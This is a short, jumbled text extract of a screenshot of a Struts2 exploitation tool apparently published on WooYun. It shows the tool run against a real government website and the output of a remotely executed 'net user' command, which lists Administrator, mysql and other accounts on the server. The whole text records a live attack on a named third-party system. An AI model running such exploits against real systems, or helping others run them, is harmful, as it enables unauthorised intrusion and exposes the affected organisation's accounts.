 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.tpri.gov.cn/index.action 检测是否
User accounts for \\JTBWEB-1
-------------------------------------------------------------------------------
Administrator any gengsj
Guest mysql net
SUPPORT_388945a0
The command completed successfully.
输入命令: net user
www.wooyun.org